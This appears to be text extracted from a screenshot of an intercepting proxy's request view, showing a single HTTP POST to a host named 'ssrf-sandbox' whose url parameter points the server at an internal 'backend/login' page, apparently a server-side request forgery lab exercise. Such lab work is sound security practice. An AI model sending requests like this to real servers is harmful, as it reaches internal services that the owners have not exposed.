 Request
Pretty Raw Hex \n
1 POST /preview HTTP/1.1
2 Host: ssrf-sandbox
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://ssrf-sandbox
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://ssrf-sandbox/preview
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15
16 url=http%3A%2F%2Fbackend%2Flogin&utility=requests